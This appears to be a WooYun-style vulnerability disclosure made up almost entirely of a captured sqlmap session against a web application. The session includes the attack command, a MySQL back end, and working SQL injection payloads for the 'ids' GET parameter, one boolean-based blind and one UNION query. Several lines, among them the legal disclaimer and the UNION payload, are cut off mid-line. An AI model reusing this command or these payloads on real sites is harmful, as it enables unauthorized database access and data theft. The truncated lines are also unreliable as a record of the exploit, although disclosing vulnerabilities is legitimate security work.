 C:\sqlmap>sqlmap.py -r 2.txt -p ids --dbs
{1.0-dev-nongit-20141122}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets with
consent is illegal. It is the end user's responsibility to obey
local, state and federal laws. Developers assume no liability an
sible for any misuse or damage caused by this program
[*] starting at 13:36:19
[13:36:19] [INFO] parsing HTTP request from '2.txt'
[13:36:19] [INFO] resuming back-end DBMS 'mysql'
[13:36:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored sess
---
Parameter: ids (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: con=index&ids=116 AND 6137=6137&mes_title=%B5%E4%D0
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: con=index&ids=-3004 UNION ALL SELECT NULL,NULL,NULL
162706b71,0x675642664845464d4551,0x7176786271),NULL,NULL,NULL,NU
%B5%E4%D0%CD%D3%A6%D3%C3
www.wooyun.org